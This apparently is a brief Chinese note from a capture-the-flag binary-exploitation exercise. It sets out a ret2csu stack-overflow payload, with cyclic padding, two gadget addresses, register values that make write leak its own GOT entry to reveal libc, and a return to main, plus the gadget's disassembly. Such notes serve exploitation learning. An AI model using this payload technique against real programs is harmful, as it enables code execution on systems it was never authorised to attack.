 第一次:泄露出libc函数地址
cyclic(0x88)
ret gadget1:0x400606 rsp
rsp
rbx 0 rsp+8h
rbp 1
r12 write_got
r13 1
r14 write_got
r15 8
ret gadget2:0x4005F0
rsp
cyclic(0x38)
ret main_addr rsp+38h
mov rdx,r15
mov rsi,r14
mov edi,r13d
call qword ptr[r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_4005F0
6个mov
add rsp,38h